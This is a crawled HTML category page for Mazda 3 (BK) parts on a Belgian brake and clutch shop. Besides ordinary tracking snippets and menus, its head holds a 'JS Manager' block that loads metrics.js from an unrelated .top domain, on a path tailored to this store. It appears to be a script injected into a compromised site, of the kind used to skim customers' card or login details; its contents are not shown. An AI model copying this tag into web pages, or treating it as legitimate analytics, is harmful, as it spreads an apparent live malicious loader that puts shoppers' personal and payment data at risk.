

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/160268-3-bk
body_size: 52610
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>3 (BK)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="3 (BK)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/160268-3-bk">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/160268-3-bk","meta":{"title":"3 (BK)","description":"3 (BK)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-160268":true,"category-3 (BK)":true,"category-id-parent-153365":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/160268-3-bk","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/160268-3-bk","fr":"https:\/\/b2c.mosa-frein.be\/fr\/160268-3-bk","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/160268-3-bk"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"MAZDA","url":"https:\/\/b2c.mosa-frein.be\/en\/153365-mazda"},{"title":"3 (BK)","url":"https:\/\/b2c.mosa-frein.be\/en\/160268-3-bk"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769899738,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-160268 category-3-bk- category-id-parent-153365 category-depth-level-4 elementor-page elementor-page-160268040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153365-mazda">
				  <span itemprop="name">MAZDA</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/160268-3-bk">
				  <span itemprop="name">3 (BK)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/160268-3-bk"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/160268-3-bk" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/160268-3-bk" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
